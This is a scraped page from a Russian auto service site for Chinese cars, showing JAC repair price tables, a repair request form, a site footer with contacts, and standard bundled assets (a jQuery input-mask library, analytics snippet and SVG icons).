		<tr>
			<td>Удаление катализатора Jac</td>
			<td>от 5 500 руб</td>
		</tr>
		<tr>
			<td>Диагностика катализатора Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Обманка катализатора Jac</td>
			<td>от 1 530 руб</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-9" type="checkbox" /> <label for="hd-9">Ремонт кондиционера и отопителя Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика автокондиционера Jac</td>
			<td>от 530 руб</td>
		</tr>
		<tr>
			<td>Заправка автокондиционера Jac</td>
			<td>от 990 руб</td>
		</tr>
		<tr>
			<td>Ремонт автокондиционеров Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Ремонт трубок кондиционера Jac</td>
			<td>от 1 320 руб</td>
		</tr>
		<tr>
			<td>Чистка автокондиционера Jac</td>
			<td>от 1 330 руб</td>
		</tr>
		<tr>
			<td>Замена ремня кондиционера Jac</td>
			<td>от 410 руб</td>
		</tr>
		<tr>
			<td>Замена воздушного фильтра Jac</td>
			<td>от 230 руб</td>
		</tr>
		<tr>
			<td>Замена салонного фильтра Jac</td>
			<td>от 330 руб</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
<br />
<input class="hide" id="hd-10" type="checkbox" /> <label for="hd-10">Ремонт электрики Jac: посмотреть цену</label>

<div>
<div class="mobile-table">
<table class="iksweb">
	<tbody>
	</tbody>
	<thead>
		<tr>
			<th>Вид работ</th>
			<th>Цена</th>
		</tr>
	</thead>
	<tbody>
		<tr>
			<td>Диагностика автоэлектрики Jac</td>
			<td>от 890 руб</td>
		</tr>
		<tr>
			<td>Компьютерная диагностика Jac</td>
			<td>от 700 руб</td>
		</tr>
		<tr>
			<td>Считывание кодов ошибок Jac</td>
			<td>от 700 руб</td>
		</tr>
		<tr>
			<td>Диагностика генератора Jac</td>
			<td>от 620 руб</td>
		</tr>
		<tr>
			<td>Замена генератора Jac</td>
			<td>от 1 100 руб</td>
		</tr>
		<tr>
			<td>Ремонт генератора Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена ремня генератора Jac</td>
			<td>от 420 руб</td>
		</tr>
		<tr>
			<td>Диагностика стартера Jac</td>
			<td>от 630 руб</td>
		</tr>
		<tr>
			<td>Замена стартера Jac</td>
			<td>от 1 100 руб</td>
		</tr>
		<tr>
			<td>Ремонт стартера Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена блока предохранителей Jac</td>
			<td>Уточняйте</td>
		</tr>
		<tr>
			<td>Замена коммутатора Jac</td>
			<td>от 320 руб</td>
		</tr>
		<tr>
			<td>Замена аккумулятора Jac</td>
			<td>от 280 руб</td>
		</tr>
	</tbody>
</table>
</div>
</div>
<br />
&nbsp;</div>
</div>

<br>

<p>&nbsp;</p>

	<h2>Онлайн-заявка на ремонт:</h2><div >	
	<div class='page-form'>
		<form action="#" method="post" class='ajax'>
			<div class="d-flex">
				<div class="title">ФИО<span class="color-red2">*</span></div>
				<div class="field"><input type="text" name="name" value="" required=""></div>
			</div>
			<div class="d-flex">
				<div class="title">Город<span class="color-red2">*</span></div>
				<div class="field"><input type="text" name="city" value="" required></div>
			</div>
			<div class="d-flex">
				<div class="title">E-Mail<span class="color-red2">*</span></div>
				<div class="field"><input type="email" name="email" value="" required=""></div>
			</div>
			<div class="d-flex">
				<div class="title">Телефон</div>
				<div class="field"><input type="text" name="phone" value="" ></div>
			</div>
			<div class="d-flex">
				<div class="title">Текст сообщения</div>
				<div class="field"><textarea name="comment" ></textarea></div>
			</div>
			<div class="form-new-2">
		    <div class="text-form-new">Нажимая кнопку «‎Оформить заказ» вы соглашаетесь<br> с <a href="https://ooo-ks.ru/politic/" target="_blank">политикой конфиденциальности</a></div>
			<p class="text-right pt5"><input type="submit" value="Отправить"></p>
			</div>
		</form>
	</div>
	<p style="margin-top: 50px;"><span class="color-red2">*</span> - поля обязательные для заполнения</p>
</div>
<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareType="button" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>

<h2>Отзывы о нас</h2>


<a class="flamp-widget" href="//ekaterinburg.flamp.ru/firm/avtochina_magazin_i_servis_dlya_kitajjskikh_avtomobilejj-1267165676607399"  data-flamp-widget-type="responsive-new" data-flamp-widget-id="1267165676607399" data-flamp-widget-width="100%" data-flamp-widget-count="3" rel="nofollow">Отзывы о нас на Флампе</a><script>!function(d,s){var js,fjs=d.getElementsByTagName(s)[0];js=d.createElement(s);js.async=1;js.src="//widget.flamp.ru/loader.js";fjs.parentNode.insertBefore(js,fjs);}(document,"script");</script>


				
			</div>
			
		</div>
	</div> 


    <div class="footer-new">	
        <div class="container-footer-new">
            <div class="footer-new-inner">

            <div>
            
            <div class="logo-footer">
            <img src="/images/icons-footer/logo-footer.png">
            <div class="logo-footer-text">Запчасти и услуги автосервиса<br>
            для китайских автомобилей</div>
            </div>

            <ul class="list-footer-new">
            <li><a href="/news/">Новости</a></li>
            <li><a href="/partnery/">Партнеры</a></li>
            <li><a href="/vopros_otvet/">Вопрос-ответ</a></li>
            <li><a href="/yur_litsam/">Юр.лицам</a></li>
            <li><a href="/statii/">Статьи</a></li>
            </ul>
            
            </div>

            <div>
            
            <div class="title-footer-new">Запчасти</div>
            <div class="box-footer-new">
            <div>
            
            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_brilliance/">Brilliance</a></li>
            <li><a href="/parts/zapchsti_byd/">Byd</a></li>
            <li><a href="/parts/zapchasti_chery/">Chery</a></li>
            <li><a href="/parts/zapchasti_derways/">Derways</a></li>
            <li><a href="/parts/zapchasti_faw/">Faw</a></li>
            <li><a href="/parts/zapchasti_geely/">Geely</a></li>
            <li><a href="/parts/zapchasti_great_wall/">GreatWall</a></li>
            <li><a href="/parts/zapchasti_hafei/">Hafei</a></li>
            </ul>
            
            </div>
            
            <div>

            <ul class="list-footer-column">
            <li><a href="/parts/zapchasti_haima/">Haima</a></li>
            <li><a href="/parts/zapchasti_jac/">Jac</a></li>
            <li><a href="/parts/zapchasti_lifan/">Lifan</a></li>
            <li><a href="/parts/zapchasti_tianma/">Tianma</a></li>
            <li><a href="/parts/zapchasti_tianye/">Tianye</a></li>
            <li><a href="/parts/zapchasti_zhong_xing/">ZhongXing</a></li>
            <li><a href="/parts/r10563p0/">Haval</a></li>
            <li><a href="/parts/r8723p0/">Другие марки и модели</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>

            <div>
            
            <div class="title-footer-new">Автосервис</div>
            <div class="box-footer-new">
            <div>
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_brilliance/">Ремонт Brilliance</a></li>
            <li><a href="/avtoservis/remont_byd/">Ремонт Byd</a></li>
            <li><a href="/avtoservis/remont_derways/">Ремонт Derways</a></li>
            <li><a href="/avtoservis/remont_hafei/">Ремонт Hafei</a></li>
            <li><a href="/avtoservis/remont_tianama/">Ремонт Тianama</a></li>
            <li><a href="/avtoservis/remont_jac/">Ремонт Jac</a></li>
            <li><a href="/avtoservis/remont_tianye/">Ремонт Tianye</a></li>
            <li><a href="/avtoservis/remont_zhongxing/">Ремонт Zhongxing</a></li>
            </ul>
            
            </div>


            <div>
            
            <ul class="list-footer-column">
            <li><a href="/avtoservis/remont_haval/">Ремонт Haval</a></li>
            <li><a href="/avtoservis/remont_chery/">Ремонт Chery</a></li>
            <li><a href="/avtoservis/remont_lifan/">Ремонт Lifan</a></li>
            <li><a href="/avtoservis/remont_geely/">Ремонт Geely</a></li>
            <li><a href="/avtoservis/remont_great_wall/">Ремонт Great Wall</a></li>
            <li><a href="/avtoservis/remont_faw/">Ремонт Faw</a></li>
            <li><a href="/avtoservis/remont_haima/">Ремонт Haima</a></li>
            </ul>
            
            </div>
            
            </div>
            
            </div>


            <div>
            <div class="title-footer-new">Контакты</div>
            
            <div class="item-contacts" style="margin-top: 15px;">
            <img src="/images/icons-footer/local.svg">
            <div class="text-inner">ул. Фронтовых бригад, 33Б</div>
            </div>
            
            <div class="item-contacts">
            <img src="/images/icons-footer/email.svg">
            <a href="mailto:oooks@bk.ru">oooks@bk.ru</a>
            </div>
            
            
            <div class="item-contacts-phone">
            <img src="/images/icons-footer/phone.svg">
            <div>
            <a href="tel:+78002504811">8-800-250-48-11</a>
            <div class="small-text">Бесплатный звонок по России</div>
            </div>
            </div>
            
             
            <div class="item-contacts-ms">
            <img src="/images/icons-footer/phone.svg">
            <div class="item-contacts-ms-inner">
            <a href="tel:+79126558996">+7 (912) 655-89-96</a>
            <div class="social">
            <a href="https://wa.me/+79126558996"><img src="/images/icons-footer/wt.svg"></a>
            <a href="viber://add?number=+79126558996"><img src="/images/icons-footer/vb.svg"></a>
            </div>
            
            </div>
            </div>
            
            
            <div class="title-footer-social">Мы в соцсетях</div>
            <a href="https://vk.com/autochina"><img src="/images/icons-footer/vk.svg"></a>
            
            </div>
            
            
            </div>
            </div>
            </div>
            
            
            
            <div class="footer-info-new">
            <div class="footer-info-inner">    
            <div class="footer-info-box">
    
            <div>
                            <div>© 2010 - 2026 Торгово-сервисная компания "АвтоChina"</div>
            <div>Копирование информации с сайта разрешено только с письменного согласия его администрации</div>
            </div>
            
            <div>
            <a href="/politic/">Политика конфиденциальности</a>
            </div>
            
            
            <div>
            <a href="https://ipos.digital/"><img src="/images/icons-footer/ipos.digital.svg"></a>    
            <div class="developer-text">Продвижение сайта</div>
            </div>
            
            
            </div>
            </div>
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23202862, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
 ecommerce: true
   });
window.dataLayer = window.dataLayer || [];
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23202862" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

            </div>

	<a href='#' class='arrow-top'><i class="fas fa-arrow-circle-up"></i></a>
	
    <a href="https://wa.me/79126558996" target="_blank" title="Написать в Whatsapp" rel="noopener noreferrer">
    	<div class="whatsapp-button">
    	<img src="/images/whatsapp-main.png">
    	</div>
    </a>
	
	<div style='display:none'>
		<div id='success-cart'>
			<div class='popup'>
				<div class='header'>Товар добавлен в корзину</div>
				<div class='d-flex'>
					<div class='image mr10'><img src='/site_img/null.png' class='img-fluid'></div>
					<div class='add-cart-text'>
						<div class='title pb10 fs16'></div>
						<p>
							<a href="/orders/cart" class="btn btn-gray">В корзину<a>
							<a href="#" class="btn btn-red fncy-custom-close">Продолжить покупки</a>
						</p>
					</div>
				</div>
			</div>
		</div>
		
		<div id='success'>
			<div class='popup'>
				<div class='header'>Сообщение успешно отправлено</div>
				<div class='d-flex'>
					Мы свяжемся с вами в бижайшее время
				</div>
			</div>
		</div>
	</div>
	
<div class="cookie-win" id="cookieWin">
    <div class="cookie-win-content">
    <p>Мы используем файлы cookie, чтобы делать сайт удобнее. Оставаясь на сайте, вы соглашаетесь с <a href="/politic/" target="_blank">политикой конфиденциальности</a></p>
    <div class="coockie-btn" id="cookieBtn">Ок</div>
    </div>
</div>

<script>
const cookieWin = $("#cookieWin");
    const cookieBtn = $("#cookieBtn");
    if (!localStorage.getItem("cookieAccepted")) {
        cookieWin.show();
    }
    cookieBtn.on("click", function () {
        localStorage.setItem("cookieAccepted", "true");
        cookieWin.hide();
    });
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ooo-ks.ru/js/jquery.maskedinput.js
body_size: 1382
content:
!function(e){var t,n,a,r=(n=document.createElement("input"),a="onpaste",n.setAttribute(a,""),("function"==typeof n[a]?"paste":"input")+".mask"),i=navigator.userAgent,o=/iphone/i.test(i),c=/android/i.test(i);e.mask={definitions:{9:"[0-9]",a:"[A-Za-z]","*":"[A-Za-z0-9]"},dataName:"rawMaskFn",placeholder:"_"},e.fn.extend({caret:function(e,t){var n;if(0!==this.length&&!this.is(":hidden"))return"number"==typeof e?(t="number"==typeof t?t:e,this.each((function(){this.setSelectionRange?this.setSelectionRange(e,t):this.createTextRange&&((n=this.createTextRange()).collapse(!0),n.moveEnd("character",t),n.moveStart("character",e),n.select())}))):(this[0].setSelectionRange?(e=this[0].selectionStart,t=this[0].selectionEnd):document.selection&&document.selection.createRange&&(n=document.selection.createRange(),e=0-n.duplicate().moveStart("character",-1e5),t=e+n.text.length),{begin:e,end:t})},unmask:function(){return this.trigger("unmask")},mask:function(n,a){var i,l,s,u,f;return!n&&this.length>0?e(this[0]).data(e.mask.dataName)():(a=e.extend({placeholder:e.mask.placeholder,completed:null},a),i=e.mask.definitions,l=[],s=f=n.length,u=null,e.each(n.split(""),(function(e,t){"?"==t?(f--,s=e):i[t]?(l.push(new RegExp(i[t])),null===u&&(u=l.length-1)):l.push(null)})),this.trigger("unmask").each((function(){var h=e(this),d=e.map(n.split(""),(function(e,t){if("?"!=e)return i[e]?a.placeholder:e})),m=h.val();function p(e){for(;++e<f&&!l[e];);return e}function g(e,t){var n,r;if(!(e<0)){for(n=e,r=p(t);n<f;n++)if(l[n]){if(!(r<f&&l[n].test(d[r])))break;d[n]=d[r],d[r]=a.placeholder,r=p(r)}k(),h.caret(Math.max(u,e))}}function v(e,t){var n;for(n=e;n<t&&n<f;n++)l[n]&&(d[n]=a.placeholder)}function k(){h.val(d.join(""))}function b(e){var t,n,r=h.val(),i=-1;for(t=0,pos=0;t<f;t++)if(l[t]){for(d[t]=a.placeholder;pos++<r.length;)if(n=r.charAt(pos-1),l[t].test(n)){d[t]=n,i=t;break}if(pos>r.length)break}else d[t]===r.charAt(pos)&&t!==s&&(pos++,i=t);return e?k():i+1<s?(h.val(""),v(0,f)):(k(),h.val(h.val().substring(0,i+1))),s?t:u}h.data(e.mask.dataName,(function(){return e.map(d,(function(e,t){return l[t]&&e!=a.placeholder?e:null})).join("")})),h.attr("readonly")||h.one("unmask",(function(){h.unbind(".mask").removeData(e.mask.dataName)})).bind("focus.mask",(function(){var e;clearTimeout(t),m=h.val(),e=b(),t=setTimeout((function(){k(),e==n.length?h.caret(0,e):h.caret(e)}),10)})).bind("blur.mask",(function(){b(),h.val()!=m&&h.change()})).bind("keydown.mask",(function(e){var t,n,a,r=e.which;8===r||46===r||o&&127===r?(n=(t=h.caret()).begin,(a=t.end)-n==0&&(n=46!==r?function(e){for(;--e>=0&&!l[e];);return e}(n):a=p(n-1),a=46===r?p(a):a),v(n,a),g(n,a-1),e.preventDefault()):27==r&&(h.val(m),h.caret(0,b()),e.preventDefault())})).bind("keypress.mask",(function(t){var n,r,i,o=t.which,s=h.caret();t.ctrlKey||t.altKey||t.metaKey||o<32||o&&(s.end-s.begin!=0&&(v(s.begin,s.end),g(s.begin,s.end-1)),(n=p(s.begin-1))<f&&(r=String.fromCharCode(o),l[n].test(r)&&(!function(e){var t,n,r,i;for(t=e,n=a.placeholder;t<f;t++)if(l[t]){if(r=p(t),i=d[t],d[t]=n,!(r<f&&l[r].test(i)))break;n=i}}(n),d[n]=r,k(),i=p(n),c?setTimeout(e.proxy(e.fn.caret,h,i),0):h.caret(i),a.completed&&i>=f&&a.completed.call(h))),t.preventDefault())})).bind(r,(function(){setTimeout((function(){var e=b(!0);h.caret(e),a.completed&&e==h.val().length&&a.completed.call(h)}),0)})),b()})))}})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/email.svg
body_size: 498
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_328)">
<path d="M16.6666 3.33325H3.33329C2.41663 3.33325 1.67496 4.08325 1.67496 4.99992L1.66663 14.9999C1.66663 15.9166 2.41663 16.6666 3.33329 16.6666H16.6666C17.5833 16.6666 18.3333 15.9166 18.3333 14.9999V4.99992C18.3333 4.08325 17.5833 3.33325 16.6666 3.33325ZM16.6666 6.66658L9.99996 10.8333L3.33329 6.66658V4.99992L9.99996 9.16658L16.6666 4.99992V6.66658Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_328">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://ooo-ks.ru/images/icons-footer/local.svg
body_size: 848
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_707_322)">
<path d="M9.99996 1.66675C6.77496 1.66675 4.16663 4.27508 4.16663 7.50008C4.16663 8.95008 4.58329 10.3084 5.34163 11.5334C6.13329 12.8167 7.17496 13.9167 7.97496 15.2001C8.36663 15.8251 8.64996 16.4084 8.94996 17.0834C9.16663 17.5417 9.34163 18.3334 9.99996 18.3334C10.6583 18.3334 10.8333 17.5417 11.0416 17.0834C11.35 16.4084 11.625 15.8251 12.0166 15.2001C12.8166 13.9251 13.8583 12.8251 14.65 11.5334C15.4166 10.3084 15.8333 8.95008 15.8333 7.50008C15.8333 4.27508 13.225 1.66675 9.99996 1.66675ZM9.99996 9.79175C8.84996 9.79175 7.91663 8.85841 7.91663 7.70841C7.91663 6.55841 8.84996 5.62508 9.99996 5.62508C11.15 5.62508 12.0833 6.55841 12.0833 7.70841C12.0833 8.85841 11.15 9.79175 9.99996 9.79175Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_707_322">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>
